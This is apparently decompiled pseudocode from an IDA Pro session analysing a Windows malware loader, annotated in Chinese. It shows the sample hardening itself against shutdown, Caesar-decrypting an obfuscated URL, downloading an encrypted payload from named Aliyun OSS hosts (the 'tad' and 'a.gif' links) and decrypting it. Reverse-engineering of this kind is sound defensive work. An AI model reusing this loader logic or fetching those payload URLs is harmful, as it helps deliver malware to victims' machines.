 IDA View-A Pseudocode-A Pseudocode-B Pseudocode-C Pseudocode-D Pseudocode-E Pseudocode-F Hex View-1 Local Types Imports Exports
329
330 v7 = alloca(v6);
331 strcpy(v217, "kernel32.dll");
332 strcpy(v234, "SetProcessShutdownParameters");
333 strcpy(v233, "SetConsoleCtrlHandler");
334 SetProcessShutdownParameters = (void (__fastcall *)(__int64, __int64, __int64, __int64))GetProAdress(
335 a1,
336 a2,
337 (__int64)v234,
338 (__int64)v217,
339 a5,
340 a6);
341 SetConsoleCtrlHandler = (void (__fastcall *)(__int64, __int64, __int64, __int64 (__fastcall *)(int, int, int, int, int, int, int)))GetProAdress(a1, a2, (__int64)v233, (__int64)v217, v8, v9);
342 SetProcessShutdownParameters(a1, a2, 1LL, 1LL);// 在系统关机流程里尽量活到最后
343 SetConsoleCtrlHandler(a1, a2, 1LL, sub_93E5);
344 v219 = 0LL;
345 v242 = 0;
346 memset(v309, 0, 0x104uLL);
347 memset(v302, 0, 0x104uLL);
348 strcpy(v306, "ykkgj://");
349 memset(&v306[9], 0, 0x1F7uLL);
350 strcpy(v295, ".fjj-te-svzazex.rczpletj.tfd/");
351 memset(&v295[30], 0, 0x1E2uLL);
352 strcpy(v314, "kru");
353 memset(&v314[4], 0, 0x1FCuLL);
354 strncpy((unsigned int)v315, a2, (__int64)v306, (__int64)v302, 260LL);
355 v14 = sub_6675((__int64)v315, a2, v10, v11, v12, v13);// 3spp0a
356 sub_48C5((__int64)v315, a2, v14, v302); // 字符串拼接
357 sub_48C5((__int64)v315, a2, v295, v302);
358 strncpy((unsigned int)v315, a2, (__int64)v302, (__int64)v309, 260LL);
359 sub_48C5((__int64)v315, a2, v314, v302);
360 sub_4575((int)v315, a2, 17, (__int64)v302, v15, v16);// 凯撒解密 0x11
361 sub_4CB5((__int64)v315, a2, &v219, (__int64)v302, &v242, v17);// Http连接 下载载荷 https://3byy0j.oss-cn-beijing.aliyuncs.com/tad
362 sub_49C5((__int64)v315, a2, v242, v219); // 解密载荷
363 sub_4C65((int)v315, a2, 0, v219, (int)v322, 512);// https://3byy0j.oss-cn-beijing.aliyuncs.com/a.gif
364 sub_4C65((int)v315, a2, 80, v219, (int)v323, 512);
365 sub_4C65((int)v315, a2, 160, v219, (int)v324, 512);
366 sub_4C65((int)v315, a2, 240, v219, (int)v325, 512);
367 sub_4C65((int)v315, a2, 320, v219, (int)&v326, 512);
368 sub_4C65((int)v315, a2, 368, v219, (int)v327, 512);
369 sub_4C65((int)v315, a2, 416, v219, (int)v329, 512);
370 sub_4C65((int)v315, a2, 464, v219, (int)v328, 512);
371 sub_4C65((int)v315, a2, 512, v219, (int)v330, 512);
372 sub_4C65((int)v315, a2, 592, v219, (int)v331, 512);